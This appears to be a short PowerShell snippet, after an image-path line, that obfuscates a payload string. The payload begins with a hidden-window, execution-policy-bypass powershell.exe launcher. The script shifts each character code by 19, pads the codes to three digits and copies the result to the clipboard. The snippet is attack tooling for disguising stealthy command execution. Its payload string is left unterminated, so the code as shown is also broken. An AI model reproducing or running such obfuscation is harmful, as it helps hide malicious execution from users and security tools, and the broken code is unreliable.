 $payload = "powershell.exe -Exec Bypass -NoP -w Hidden -Command
[string]$output = ""
$payload.ToCharArray() | %{
    [string]$thischar = [byte][char]$_ + 19
    if($thischar.Length -eq 1){
        $thischar = [string]"00" + $thischar
        $output += $thischar
    }
    elseif($thischar.Length -eq 2){
        $thischar = [string]"0" + $thischar
        $output += $thischar
    }
    elseif($thischar.Length -eq 3){
        $output += $thischar
    }
}
$output | clip